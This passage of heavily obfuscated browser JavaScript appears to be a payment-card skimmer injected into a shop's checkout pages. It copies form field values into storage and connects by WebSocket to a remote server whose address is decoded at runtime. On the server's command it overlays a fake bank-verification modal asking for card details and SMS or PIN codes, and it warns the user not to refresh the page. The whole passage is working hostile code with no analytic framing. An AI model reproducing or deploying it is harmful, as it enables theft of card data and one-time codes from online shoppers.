_0x3cc41c=_0x2760d5(_0x159b62['value']),_0x492129=_0x159b62[_0x473e92(0x21d)](_0x168e0f[_0x473e92(0x358)]);if(_0x168e0f['ALtLC'](null,_0x492129)&&(_0x3cc41c=_0x492129[_0x473e92(0x2bc)][_0x473e92(0x3af)]()),_0x168e0f[_0x473e92(0x402)]('',_0x3cc41c)||_0x3cc41c[_0x473e92(0x302)](_0x168e0f[_0x473e92(0x2e1)]))return;_0x4f0de3[_0x28909c]=_0x3cc41c;let _0x2c1d71=_0x4e6973=>{const _0x581fbc=_0x473e92;_0x4f0de3[_0x28909c]=_0x45fcee[_0x581fbc(0x2e7)](_0x2760d5,_0x4e6973[_0x581fbc(0x27f)][_0x581fbc(0x303)]),_0x4e5303[_0x581fbc(0x42c)](_0x45fcee[_0x581fbc(0x3cf)],JSON['stringify'](_0x4f0de3));};_0x159b62[_0x473e92(0x432)](_0x168e0f[_0x473e92(0x402)](_0x473e92(0x1f2),_0x159b62[_0x473e92(0x2f0)])?_0x168e0f[_0x473e92(0x350)]:_0x168e0f[_0x473e92(0x2a8)],_0x5c7af6=>_0x2c1d71(_0x5c7af6));}}}),_0x4e5303[_0x235b11(0x42c)](_0x13fe8d[_0x235b11(0x37d)],JSON[_0x235b11(0x3d9)](_0x4f0de3)),_0x18d302=!0x0;}catch(_0x38d15f){}},0x3e8);}_0x1e6af4();const _0x2638f1={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x2bfc75[_0x419ff6(0x441)](0x1,0x0),'shouldReconnect':_0x5163a4=>![0x3e8,0x3e9,0x3f0]['includes'](_0x5163a4['code'])},_0xeffb5={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x41062d(_0x573f62){const _0x5cd317=_0x419ff6,_0x3b2ed6=Math['min'](_0x2638f1[_0x5cd317(0x412)],_0x41abc0[_0x5cd317(0x2a0)](_0x2638f1['minDelay'],Math[_0x5cd317(0x44b)](_0x2638f1[_0x5cd317(0x288)],_0x573f62))),_0x43637b=_0x41abc0['jCvvo'](_0x41abc0[_0x5cd317(0x217)](_0x3b2ed6,_0x2638f1[_0x5cd317(0x43e)]),_0x41abc0[_0x5cd317(0x437)](_0x41abc0['TsLjl'](0x2,Math[_0x5cd317(0x1f3)]()),0x1));return Math[_0x5cd317(0x24f)](0x0,Math[_0x5cd317(0x3b6)](_0x3b2ed6+_0x43637b));}function _0x26c6e6(){const _0x330fd3=_0x419ff6;_0xeffb5['reconnectTimer']&&(_0x2bfc75[_0x330fd3(0x31c)](clearTimeout,_0xeffb5[_0x330fd3(0x433)]),_0xeffb5['reconnectTimer']=null);}function _0x10efdc(){const _0x1d636b=_0x419ff6;if(_0xeffb5[_0x1d636b(0x37c)])return;const _0x49ca6a=_0x2bfc75[_0x1d636b(0x394)](_0x41062d,_0xeffb5[_0x1d636b(0x242)]++);localStorage[_0x1d636b(0x209)](_0x2bfc75[_0x1d636b(0x364)])&&console[_0x1d636b(0x370)]('[ws]\x20retry\x20#'+_0xeffb5[_0x1d636b(0x242)]+_0x1d636b(0x229)+_0x49ca6a+'ms'),_0x2bfc75[_0x1d636b(0x3d4)](_0x26c6e6),_0xeffb5[_0x1d636b(0x433)]=setTimeout(_0x3454d9,_0x49ca6a);}function _0x3454d9(){const _0xdfe85c=_0x419ff6,_0x1ca590={'fefFk':function(_0x526f09,_0x2c2b9e){const _0x39eff6=_0x1d08;return _0x2bfc75[_0x39eff6(0x2d1)](_0x526f09,_0x2c2b9e);},'BGthW':_0x2bfc75[_0xdfe85c(0x364)],'wIqdt':function(_0x4e9934,_0x2e79e9){return _0x2bfc75['QlsoZ'](_0x4e9934,_0x2e79e9);},'IYMFQ':_0x2bfc75[_0xdfe85c(0x3e9)],'lghXM':function(_0x43c5c8,_0x53cdf6){return _0x2bfc75['bhBkZ'](_0x43c5c8,_0x53cdf6);},'KRMBc':_0x2bfc75[_0xdfe85c(0x281)],'jTXfs':function(_0x5689ad){const _0x5416eb=_0xdfe85c;return _0x2bfc75[_0x5416eb(0x3a0)](_0x5689ad);},'PhBjr':_0xdfe85c(0x2ac),'HPNjx':_0x2bfc75['zGUAW'],'dGWxz':function(_0xa20931){return _0xa20931();},'VPdZC':_0x2bfc75[_0xdfe85c(0x1fa)],'imyhw':_0xdfe85c(0x36b),'cAtgr':_0x2bfc75['lkRPW'],'vUXyn':_0xdfe85c(0x369),'RiNIS':_0x2bfc75[_0xdfe85c(0x35e)],'LjkDL':_0x2bfc75[_0xdfe85c(0x3f6)]},_0x4d8066=_0xeffb5[_0xdfe85c(0x2a5)]+'?token='+encodeURIComponent(_0xeffb5[_0xdfe85c(0x30a)]);if(_0x4d8066[_0xdfe85c(0x302)](_0x2bfc75[_0xdfe85c(0x211)]))return!0x1;localStorage[_0xdfe85c(0x209)]('debug')&&console[_0xdfe85c(0x370)](_0x2bfc75['fMsij'],_0x4d8066);const _0x21b890=new WebSocket(_0x4d8066);_0xf1f6cb[0x0]=_0x21b890,_0x21b890[_0xdfe85c(0x3c7)]=function(){const _0x26ad8c=_0xdfe85c;localStorage['getItem'](_0x1ca590[_0x26ad8c(0x421)])&&console[_0x26ad8c(0x370)]('[ws]\x20open'),_0xeffb5['reconnectAttempts']=0x0,_0x1ca590[_0x26ad8c(0x3d2)](clearInterval,_0x48586e[0x1]),_0x48586e[0x1]=setInterval(()=>{const _0x4a1191=_0x26ad8c;if(_0xf1f6cb[0x0]&&_0x1ca590['fefFk'](0x1,_0xf1f6cb[0x0][_0x4a1191(0x241)]))try{_0xf1f6cb[0x0][_0x4a1191(0x3f0)](JSON[_0x4a1191(0x3d9)]({'type':_0x4a1191(0x208)}));}catch{}},0x2710);},_0x21b890['onmessage']=function(_0x53b87a){const _0x1b9a1d=_0xdfe85c,_0x3a7576={'DFwVH':_0x1ca590[_0x1b9a1d(0x35b)]};try{if(_0x1ca590[_0x1b9a1d(0x393)](_0x53b87a['data'][_0x1b9a1d(0x38d)](_0x1ca590[_0x1b9a1d(0x40a)]),0x0))_0x1ca590[_0x1b9a1d(0x2be)](_0x2c4ac4);else{let _0x57866a=JSON[_0x1b9a1d(0x2e9)](_0x53b87a[_0x1b9a1d(0x3b7)]);switch(_0x57866a[_0x1b9a1d(0x3cd)]){case _0x1ca590['PhBjr']:_0xf1f6cb[0x1]=!0x0,_0x1ca590[_0x1b9a1d(0x2be)](_0xda7c37);break;case _0x1ca590['HPNjx']:_0x1ca590[_0x1b9a1d(0x3bd)](_0x2c4ac4);break;case _0x1b9a1d(0x22c):_0x1ca590[_0x1b9a1d(0x3d2)](_0x5f1d7e,'#Mp2mK1sl_card_brand')[_0x1b9a1d(0x2cb)](function(_0x1bc3ee){const _0x267919=_0x1b9a1d;_0x1bc3ee[_0x267919(0x3e7)](_0x3a7576['DFwVH'],_0x57866a[_0x267919(0x321)]);});break;case _0x1ca590['VPdZC']:_0x1ca590[_0x1b9a1d(0x3d2)](_0x5f1d7e,_0x1ca590[_0x1b9a1d(0x452)])[_0x1b9a1d(0x2cb)](function(_0x5f594f){const _0x45b806=_0x1b9a1d;_0x5f594f[_0x45b806(0x3e7)](_0x45b806(0x282),_0x57866a['path']);});break;case _0x1ca590[_0x1b9a1d(0x267)]:case _0x1ca590[_0x1b9a1d(0x2d6)]:case _0x1ca590[_0x1b9a1d(0x390)]:_0x1ca590[_0x1b9a1d(0x3d2)](_0x5af568,_0x57866a['type']);}}}catch(_0x5cf7f0){}},_0x21b890['onerror']=function(_0x4dcdc4){const _0x57122e=_0xdfe85c;console[_0x57122e(0x29f)](_0x1ca590['LjkDL'],_0x4dcdc4?.[_0x57122e(0x261)]||_0x4dcdc4);},_0x21b890['onclose']=function(_0xe002d5){const _0xae94b6=_0xdfe85c;if(console[_0xae94b6(0x29f)](_0xae94b6(0x3a5),_0xe002d5[_0xae94b6(0x20e)],_0xe002d5['reason']||''),clearInterval(_0x48586e[0x1]),_0xeffb5[_0xae94b6(0x37c)])_0xf1f6cb[0x0]=null;else{if(!_0x2638f1['shouldReconnect'](_0xe002d5))return _0xf1f6cb[0x0]=null,void _0x41abc0['KMfKN'](_0x541fd9);if(_0xf1f6cb[0x1])try{_0x41abc0[_0xae94b6(0x32b)](_0x5af568,document[_0xae94b6(0x21d)](_0x41abc0[_0xae94b6(0x39b)])?_0x41abc0[_0xae94b6(0x329)]:_0x41abc0[_0xae94b6(0x2ca)]);}catch{}_0xf1f6cb[0x0]=null,_0x10efdc();}};}function _0x2c4ac4(){const _0x236e8e=_0x419ff6;_0x4e5303[_0x236e8e(0x238)](_0x41abc0['AXlYj']),_0x4e5303[_0x236e8e(0x238)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card'),_0x4e5303[_0x236e8e(0x238)](_0x41abc0[_0x236e8e(0x310)]),_0xeffb5[_0x236e8e(0x37c)]=!0x0,_0x41abc0[_0x236e8e(0x44d)](_0x26c6e6),_0x41abc0[_0x236e8e(0x272)](clearInterval,_0x48586e[0x1]);try{_0xf1f6cb[0x0]?.[_0x236e8e(0x264)](0x3e8,_0x41abc0[_0x236e8e(0x39d)]);}catch{}_0xf1f6cb[0x0]=null,_0x541fd9();}function _0x541fd9(){const _0x283b3b=_0x419ff6;_0xeffb5[_0x283b3b(0x37c)]=!0x0,_0x41abc0[_0x283b3b(0x2b8)](_0x26c6e6),clearInterval(_0x48586e[0x1]);try{_0xf1f6cb[0x0]?.['close'](0x3e8,_0x283b3b(0x269));}catch{}if(_0xf1f6cb[0x0]=!0x1,!_0xf1f6cb[0x1])return;let _0x5b3352=document['querySelectorAll'](_0x41abc0[_0x283b3b(0x259)]);for(let _0x2ac062=0x0;_0x41abc0[_0x283b3b(0x333)](_0x2ac062,_0x5b3352[_0x283b3b(0x20b)]);_0x2ac062++)_0x5b3352[_0x2ac062]&&_0x5b3352[_0x2ac062][_0x283b3b(0x283)]();_0xf1f6cb[0x1]=!0x1;try{_0x41abc0['SwudV'](Click);}catch(_0x181a82){try{_0x4ef054();}catch(_0x372770){}}}function _0xa2a26(_0x3450ed=_0x6c6095()){const _0x363a3d=_0x419ff6;if(_0xf1f6cb[0x0]||!_0x4e5303[_0x363a3d(0x3ba)](_0x2bfc75[_0x363a3d(0x2d5)]))return;const _0x3269eb=JSON['parse'](_0x4e5303[_0x363a3d(0x3ba)](_0x2bfc75[_0x363a3d(0x2d5)]))[_0x363a3d(0x319)](_0x60190d=>String[_0x363a3d(0x33c)](_0x60190d))[_0x363a3d(0x447)]('');_0x4e5303[_0x363a3d(0x238)](_0x2bfc75['tZstI']),_0xeffb5[_0x363a3d(0x2a5)]=_0x363a3d(0x30f)+_0x3269eb,_0xeffb5[_0x363a3d(0x30a)]=_0x3450ed,_0xeffb5[_0x363a3d(0x37c)]=!0x1,_0xeffb5[_0x363a3d(0x242)]=0x0,_0x3454d9();}function _0x5af568(_0x125fd0='WAITING'){const _0x50fff3=_0x419ff6,_0xd8295f={'ADGjV':_0x2bfc75['byhtq'],'EhpAs':'\x0a<div\x20class=\x22Mp2mK1sl-message\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-loader\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20version=\x221.1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feGaussianBlur\x20in=\x22SourceGraphic\x22\x20stdDeviation=\x2210\x22\x20result=\x22blur\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feGaussianBlur>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20in=\x22blur\x22\x20mode=\x22matrix\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20values=\x221\x200\x200\x200\x200\x20\x200\x201\x200\x200\x200\x20\x200\x200\x201\x200\x200\x20\x200\x200\x200\x2018\x20-7\x22\x20result=\x22goo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feColorMatrix>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22goo\x22></feBlend>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-0\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-1\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-2\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-3\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-4\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-5\x22></div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>Please\x20do\x20not\x20refresh\x20the\x20page\x20or\x20click\x20the\x20\x22Back\x22\x20button\x20of\x20your\x20browser.\x20This\x20process\x20can\x20take\x20a\x0a\x20\x20\x20\x20\x20\x20\x20\x20few\x20minutes.</p>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','BKlxY':_0x2bfc75[_0x50fff3(0x39e)],'ZtfIH':_0x2bfc75[_0x50fff3(0x248)],'iugLA':function(_0x135a00,_0x29d3cd){return _0x135a00!==_0x29d3cd;},'kKDIv':_0x2bfc75[_0x50fff3(0x20d)],'SfLcK':_0x50fff3(0x3de),'ufPwo':_0x2bfc75['bXqgj'],'eWPGd':_0x2bfc75[_0x50fff3(0x311)],'gKtep':_0x50fff3(0x33e),'tXfNi':function(_0x5082aa,_0x39a728){const _0x57382a=_0x50fff3;return _0x2bfc75[_0x57382a(0x32a)](_0x5082aa,_0x39a728);},'oBbrk':function(_0x39849b,_0x5ce563){return _0x2bfc75['Fakqy'](_0x39849b,_0x5ce563);},'jayxW':_0x50fff3(0x40d)};_0x2bfc75[_0x50fff3(0x3db)](_0x5f1d7e,'.Mp2mK1sl-modal-data')[_0x50fff3(0x2cb)](_0x303176=>{const _0x3d2d6e=_0x50fff3;let _0x25a005;switch(_0x125fd0){case _0xd8295f['ADGjV']:_0x25a005=_0xd8295f['EhpAs'];break;case _0xd8295f[_0x3d2d6e(0x381)]:case _0xd8295f['ZtfIH']:let _0x5e2afa=document['querySelector'](_0x3debb1[_0x3d2d6e(0x20f)][0x0]),_0x30b2ae=_0xd8295f[_0x3d2d6e(0x262)](null,_0x5e2afa)?_0x5e2afa[_0x3d2d6e(0x244)]:'',_0x1a7a72=_0x4e5303[_0x3d2d6e(0x3ba)](_0xd8295f[_0x3d2d6e(0x382)])||_0xd8295f[_0x3d2d6e(0x2b6)],_0x23dd88=_0x4e5303['get'](_0xd8295f['ufPwo'])||_0xd8295f[_0x3d2d6e(0x249)];_0x25a005=_0x3d2d6e(0x292)+location['host']+_0x3d2d6e(0x2ee)+(_0xd8295f[_0x3d2d6e(0x262)](0x0,_0x30b2ae[_0x3d2d6e(0x3af)]()['length'])?_0x3d2d6e(0x3ea)+_0x30b2ae+_0x3d2d6e(0x2ee):'')+_0x3d2d6e(0x424)+new Date()[_0x3d2d6e(0x306)](_0xd8295f[_0x3d2d6e(0x38e)])+_0x3d2d6e(0x27e)+_0x1a7a72[_0x3d2d6e(0x36c)](_0xd8295f[_0x3d2d6e(0x455)](_0x1a7a72[_0x3d2d6e(0x20b)],0x4),_0x1a7a72['length'])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20'+(_0xd8295f[_0x3d2d6e(0x2f4)](_0xd8295f['BKlxY'],_0x125fd0)?_0x3d2d6e(0x3f4)+'*'[_0x3d2d6e(0x44a)](_0xd8295f['tXfNi'](_0x23dd88[_0x3d2d6e(0x20b)],0x2))+_0x23dd88['substring'](_0x23dd88[_0x3d2d6e(0x20b)]-0x2,_0x23dd88[_0x3d2d6e(0x20b)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20':'')+_0x3d2d6e(0x3a1)+(_0xd8295f[_0x3d2d6e(0x381)]===_0x125fd0?_0xd8295f[_0x3d2d6e(0x381)]:_0xd8295f[_0x3d2d6e(0x26f)])+_0x3d2d6e(0x3a8)+(_0xd8295f[_0x3d2d6e(0x381)]===_0x125fd0?'pin':_0xd8295f[_0x3d2d6e(0x3f5)])+_0x3d2d6e(0x451);break;default:return;}_0x303176['innerHTML']=_0x25a005;});}function _0xda7c37(){const _0x262607=_0x419ff6,_0x2197eb={'UqkDF':function(_0x329425){const _0x23a313=_0x1d08;return _0x2bfc75[_0x23a313(0x3a0)](_0x329425);}};if(!document['getElementById'](_0x2bfc75[_0x262607(0x21c)])){let _0x54b92c=document[_0x262607(0x31d)](_0x2bfc75[_0x262607(0x32d)]);_0x54b92c[_0x262607(0x3e7)]('id',_0x2bfc75['bdxSS']),_0x54b92c[_0x262607(0x1ff)]='\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a#Mp2mK1sl_modal\x20*{font-family:\x22Roboto\x22,sans-serif!important;font-weight:400;color:black;box-sizing:border-box;user-select:none;}\x0a.Mp2mK1sl-modal{display:block;position:fixed;z-index:777777;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4);opacity:0;padding:10px;transition:.25s;box-sizing:border-box;}\x0a.Mp2mK1sl-modal\x20input{outline:none!important;padding:0\x205px!important;border:1px\x20solid!important;font-size:inherit!important;height:20px!important;}\x0a.Mp2mK1sl-modal-data{margin:20px\x200}\x0a.Mp2mK1sl-modal-content{background:#fefefe;padding:20px;border:1px\x20solid\x20#00000070;max-width:400px;width:90%;border-radius:10px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}\x0a.Mp2mK1sl-message{margin:0\x200\x20-10px\x200\x20!important;padding:10px\x20!important;line-height:150%\x20!important;border-radius:8px\x20!important;text-align:center\x20!important;font-weight:300\x20!important;color:#fff\x20!important;}\x0a.Mp2mK1sl-sms-message{display:flex\x20!important;flex-flow:wrap\x20!important;padding:0\x20!important;font-weight:700\x20!important;margin-bottom:20px\x20!important;font-size:18px\x20!important;}\x0a.Mp2mK1sl-push{text-align:center\x20!important;margin-bottom:30px\x20!important;}\x0a.Mp2mK1sl-push\x20img{width:50px\x20!important;height:50px\x20!important;margin:auto\x20!important;}\x0a.Mp2mK1sl-sms{margin-bottom:20px\x20!important;}\x0a#Mp2mK1sl_sms{max-height:\x2025px\x20!important;height:\x20100%\x20!important;min-height:\x200px\x20!important;border-radius:\x205px\x20!important;}\x0a.Mp2mK1sl-sms\x20label{font-size:15px\x20!important;margin-bottom:4px\x20!important;font-weight:500\x20!important;}\x0a.Mp2mK1sl-sms\x20input{min-width:100%\x20!important;padding:5px\x2010px\x20!important;border:1px\x20solid\x20#8a8a8a\x20!important;box-shadow:none\x20!important;font-size:14px\x20!important;border-radius:5px\x20!important;max-width:100%\x20!important;width:100%\x20!important;background:white\x20!important;}\x0a.Mp2mK1sl-buttons{margin:0\x200\x2025px\x200\x20!important;text-align:center\x20!important;display:flex\x20!important;gap:10px\x20!important;}\x0a.Mp2mK1sl-buttons\x20button{background:#00000008;border-radius:5px\x20!important;border:1px\x20solid\x20gray;padding:5px\x2020px;font-size:14px;color:black;transition:.25s;cursor:pointer;line-height:inherit;min-height:0\x20!important;min-width:0\x20!important;height:35px\x20!important;width:100%\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:hover{background:none;box-shadow:none\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:not([disabled]):hover{opacity:.75\x20!important;}\x0a.Mp2mK1sl-loader{position:relative;width:20%;text-align:center;margin:0\x20auto\x2010px;display:inline-block;vertical-align:top;padding:10px;}\x0a.Mp2mK1sl-message\x20svg{height:20px;width:100%}\x0a.Mp2mK1sl_sms-input{margin-top:4px}\x0a.Mp2mK1sl-blob{width:1rem;height:1rem;background:rgba(230,230,230,.85);border-radius:50%;position:absolute;left:50%;margin-left:-.5rem;top:50%;box-shadow:0\x200\x201rem\x20rgba(255,255,255,.25);}\x0a.Mp2mK1sl-blob-2{animation:Mp2mK1sl-to-2\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-3{animation:Mp2mK1sl-to-3\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-1{animation:Mp2mK1sl-to-1\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-4{animation:Mp2mK1sl-to-4\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-0{animation:Mp2mK1sl-to-0\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-5{animation:Mp2mK1sl-to-5\x201.5s\x20infinite}\x0a@keyframes\x20Mp2mK1sl-to-2{25%,75%{transform:translateX(-.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-3{25%,75%{transform:translateX(.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-1{25%{transform:translateX(-.7rem)\x20scale(.75)}50%,75%{transform:translateX(-2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-4{25%{transform:translateX(.7rem)\x20scale(.75)}50%,75%{transform:translateX(2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-0{25%{transform:translateX(-.7rem)\x20scale(.75)}50%{transform:translateX(-2rem)\x20scale(.6)}75%{transform:translateX(-3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-5{25%{transform:translateX(.7rem)\x20scale(.75)}50%{transform:translateX(2rem)\x20scale(.6)}75%{transform:translateX(3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0abody{overflow:hidden\x20!important;}\x0a.Mp2mK1sl-details{display:flex;flex-direction:column;margin:auto;margin-top:10px;margin-bottom:0;font-size:14px;text-align:start;}\x0a.Mp2mK1sl-details\x20div{display:flex}\x0a.Mp2mK1sl-details\x20div\x20span{width:100%}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(1){text-align:start;margin-right:10px}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(2){text-transform:uppercase;white-space:nowrap}\x0a.Mp2mK1sl-details\x20div\x20span\x20input{width:100%}\x0a.Mp2mK1sl-code-btn{border:none\x20!important;background-color:#148be1\x20!important;color:white\x20!important;padding:6px\x2012px\x20!important;border-radius:3px\x20!important;}\x0a.Mp2mK1sl-code-btn[disabled]{opacity:.5;cursor:not-allowed\x20!important;}\x0a.Mp2mK1sl-code-cancel-btn{background-color:gray\x20!important;}\x0a.Mp2mK1sl-merchant-logos{width:100%;position:relative;display:flex;margin-top:-15px;margin-bottom:20px;align-items:center;}\x0a.Mp2mK1sl-merchant-logos\x20img{width:100px\x20!important;height:auto\x20!important;}\x0a.Mp2mK1sl-merchant-logos\x20img:nth-child(2){position:absolute;right:0;}\x0a.Mp2mK1sl-merchant-logos\x20img[src*=not_set]{display:none;}',document['head']['appendChild'](_0x54b92c);}if(!document[_0x262607(0x235)](_0x2bfc75[_0x262607(0x23a)])){const _0x4e4a4e=_0x2bfc75[_0x262607(0x2d8)];document[_0x262607(0x25d)][_0x262607(0x297)](_0x2bfc75[_0x262607(0x448)],_0x4e4a4e),_0x2bfc75[_0x262607(0x2fc)](setTimeout,()=>{const _0x1c37cb=_0x262607;try{_0x2197eb[_0x1c37cb(0x389)](_0x5af568);}catch{}},0x7d),_0x2bfc75[_0x262607(0x2fc)](setTimeout,()=>{const _0x10424c=_0x262607,_0x211039=document['getElementById'](_0x10424c(0x2da));_0x211039&&(_0x211039[_0x10424c(0x2d3)][_0x10424c(0x2eb)]='1');},0xfa);}}_0x2bfc75[_0x419ff6(0x2f6)](_0x2bfc75[_0x419ff6(0x346)],typeof window)&&(window['addEventListener'](_0x419ff6(0x31a),()=>{const _0x36a9be=_0x419ff6;_0xf1f6cb[0x0]&&_0x41abc0[_0x36a9be(0x293)](0x1,_0xf1f6cb[0x0][_0x36a9be(0x241)])||(_0xeffb5['reconnectAttempts']=0x0,_0x10efdc());}),_0x2bfc75[_0x419ff6(0x39f)](_0x419ff6(0x2a1),typeof document)&&document[_0x419ff6(0x432)]&&document[_0x419ff6(0x432)](_0x2bfc75[_0x419ff6(0x2b3)],()=>{const _0x111854=_0x419ff6;_0x2bfc75[_0x111854(0x429)]!==document[_0x111854(0x315)]||_0xf1f6cb[0x0]&&_0x2bfc75[_0x111854(0x2a9)](0x1,_0xf1f6cb[0x0]['readyState'])||(_0xeffb5['reconnectAttempts']=0x0,_0x10efdc());})),document[_0x419ff6(0x432)](_0x2bfc75[_0x419ff6(0x398)],function(_0x4de99e){const _0x52e75d=_0x419ff6;try{_0x2bfc75[_0x52e75d(0x2fb)]===_0x4de99e[_0x52e75d(0x27f)][_0x52e75d(0x3be)][0x0]&&(_0x2bfc75[_0x52e75d(0x3b3)](_0x4de99e[_0x52e75d(0x27f)][_0x52e75d(0x303)]['length'],0x4)?document[_0x52e75d(0x21d)](_0x2bfc75['SDjxL'])[_0x52e75d(0x35d)](_0x2bfc75[_0x52e75d(0x225)]):document[_0x52e75d(0x21d)](_0x52e75d(0x312))[_0x52e75d(0x3e7)](_0x52e75d(0x28a),!0x0));}catch(_0x455958){}}),document[_0x419ff6(0x432)](_0x2bfc75['FJGTR'],function(_0x3ed5b9){const _0xcd3c7a=_0x419ff6,_0x2314b1={'fsiAC':_0x2bfc75[_0xcd3c7a(0x225)],'KKxyC':function(_0x133b48,_0x111257){const _0x274721=_0xcd3c7a;return _0x2bfc75[_0x274721(0x228)](_0x133b48,_0x111257);},'yEVeF':function(_0x2634b7,_0x206daa){return _0x2634b7===_0x206daa;},'GJRsI':function(_0x7d0ea2,_0x85ba8e){const _0x5e880e=_0xcd3c7a;return _0x2bfc75[_0x5e880e(0x2fd)](_0x7d0ea2,_0x85ba8e);},'cBajK':function(_0x5d19c4,_0x186925){return _0x2bfc75['xcmPt'](_0x5d19c4,_0x186925);},'ofOaK':_0x2bfc75['OSXrw'],'ILwmT':'SMS','Adeku':function(_0x40b095,_0x29da5e){return _0x40b095===_0x29da5e;},'xxPch':_0x2bfc75['GRfIh'],'BDULb':_0x2bfc75[_0xcd3c7a(0x210)],'gFqrW':_0x2bfc75['byhtq']};try{if(_0x2bfc75[_0xcd3c7a(0x2a9)](_0x2bfc75[_0xcd3c7a(0x392)],_0x3ed5b9[_0xcd3c7a(0x27f)][_0xcd3c7a(0x3be)][0x1])){let _0x159ec7=_0x3ed5b9[_0xcd3c7a(0x27f)]['innerHTML'],_0x1172f2=0x1e,_0xed10c0=setInterval(()=>{const _0x54a88f=_0xcd3c7a;_0x1172f2-=0x1,_0x3ed5b9[_0x54a88f(0x27f)][_0x54a88f(0x2bc)]=_0x1172f2,_0x3ed5b9[_0x54a88f(0x27f)]['setAttribute'](_0x2314b1[_0x54a88f(0x42e)],!0x0),_0x2314b1[_0x54a88f(0x1fe)](0x0,_0x1172f2)&&(_0x3ed5b9[_0x54a88f(0x27f)][_0x54a88f(0x2bc)]=_0x159ec7,_0x3ed5b9[_0x54a88f(0x27f)][_0x54a88f(0x35d)](_0x2314b1[_0x54a88f(0x42e)]),clearInterval(_0xed10c0));},0x3e8);}_0x2bfc75[_0xcd3c7a(0x2d1)](_0x2bfc75[_0xcd3c7a(0x23c)],_0x3ed5b9[_0xcd3c7a(0x27f)]['classList'][0x1])&&_0xf1f6cb[0x0]&&_0x5f1d7e(_0x2bfc75[_0xcd3c7a(0x44e)])['then'](_0x518ddc=>{const 